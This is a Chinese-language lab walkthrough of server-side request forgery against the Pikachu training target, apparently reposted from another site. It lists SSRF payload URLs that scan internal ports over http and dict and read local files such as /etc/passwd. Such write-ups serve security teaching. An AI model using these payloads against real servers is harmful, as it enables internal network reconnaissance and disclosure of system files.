ssrf(curl):
打开pikachu靶场:


http://127.0.0.1/pikachu-master/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1/pikachu-master/vul/ssrf/ssrf_info/info1.php
发现URL地址最后面是info1.php 猜测一下有没有可能存在info2.php?
尝试修改访问地址:

因为curl支持很多协议(http,file想,dict等),尝试访问一下:
文件访问(http)
比如说修改url为:?url=http://www.baidu.com,访问百度页面?url=http://www.baidu.com/robots.txt,访问百度文件等
?url=http://www.baidu.com
?url=http://www.baidu.com/img/bd_logo.png
?url=http://www.baidu.com/robots.txt

端口扫描(http,dict)
使用dict协议可以获取内网主机开放端口相应服务的指纹信息,比如说主机开了http端口
?url=http://127.0.0.1:80
?url=http://127.0.0.1:3306
?url=dict://127.0.0.1:3306
?url=http://10.10.10.1:22
?url=http://10.10.10.1:6379

读取本地文件(file)
修改url为:?url=file:///etc/passwd,查看文件的内容:
?url=file:///c:/windows/system32/drivers/etc/hosts
?url=file:///etc/passwd
?url=file:/c:/www/ssrf/ssrf_curl.php

ssrf(file_get_content)
首先了解什么是file_get_content的使用:
file_get_contents() 把整个文件读入一个字符串中。
语法:file_get_contents(path,include_path,context,start,max_length)

进行协议测试:

文件读取
读取本地信息?file=file:///c:/1.txt

http协议请求内网资源
?file=http://127.0.0.1/ssrf/ssrf_curl.php读取文件内容文章来源:https://www.toymoban.com/news/detail-821227.html
 文章来源地址https://www.toymoban.com/news/detail-821227.html
文章来源地址https://www.toymoban.com/news/detail-821227.html
到了这里,关于pikachu_ssrf攻略的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!